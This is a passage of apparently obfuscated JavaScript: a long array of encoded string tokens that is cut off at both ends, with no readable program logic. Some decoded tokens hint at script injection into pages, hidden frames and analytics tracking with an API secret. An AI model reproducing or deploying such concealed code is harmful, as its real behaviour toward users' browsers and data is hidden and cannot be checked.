mte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK